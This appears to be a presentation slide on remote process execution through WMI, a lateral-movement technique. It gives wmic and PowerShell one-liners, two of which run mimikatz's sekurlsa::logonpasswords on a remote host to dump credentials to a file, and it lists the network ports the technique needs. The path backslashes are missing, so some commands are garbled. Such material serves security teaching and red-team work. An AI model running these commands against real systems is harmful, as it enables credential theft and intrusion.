 Remote execution via WMI
• Programmatically
• Using standard tools:
• wmic /node:pc0002 process call create "cmd /c C:UsersPublicmimikatz.exe
privilege::debug sekurlsa::logonpasswords exit >> C:UsersPublicresult.txt"
• powershell Invoke-WmiMethod -ComputerName pc0002 -Class Win32_Process -
Name Create -ArgumentList '"cmd /c C:UsersPublicmimikatz.exe
privilege::debug sekurlsa::logonpasswords exit >> C:UsersPublicresult.txt"'
• powershell -command "&{$process =
[WMICLASS]'pc0002ROOTCIMV2:win32_process'; $process.Create('calc.exe');
}"
• powershell -command "&{$process = get-wmiobject -query 'SELECT * FROM
Meta_Class WHERE __Class = "Win32_Process"' -namespace 'rootcimv2' -
computername pc0002; $process.Create( 'notepad.exe' );}"
How
• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host
Requirements & limitations
 